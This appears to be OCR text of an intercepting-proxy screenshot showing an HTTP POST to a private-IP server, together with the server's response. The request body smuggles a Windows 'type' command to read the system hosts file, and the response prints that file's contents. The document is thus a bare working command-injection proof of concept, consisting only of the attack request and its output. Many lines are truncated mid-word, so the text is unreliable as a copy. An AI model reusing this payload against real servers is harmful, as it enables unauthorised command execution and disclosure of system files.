 Request
Raw Params Headers Hex
POST /welcome.xxx HTTP/1.1
Host: 192.168.0.98
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Purpose: prefetch
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
microsoft=iis&InternetInformationService=type
c:\windows\system32\drivers\etc\hosts
Response
Raw Headers Hex
# This file contains the mappings of IP
addresses to host names. Each
# entry should be kept on an individual lin
The IP address should
# be placed in the first column followed by
the corresponding host name.
# The IP address and the host name should b
separated by at least one
# space.
#
# Additionally, comments (such as these) ma
be inserted on individual
# lines or following the machine name denot
by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com
# source server
# 38.25.63.10 x.acme.com
# x client host
# localhost name resolution is handled with
DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
127.0.0.1 genuine.microsoft.com
127.0.0.1 mpa.one.microsoft.com
127.0.0.1 sls.microsoft.com
127.0.0.1 localhost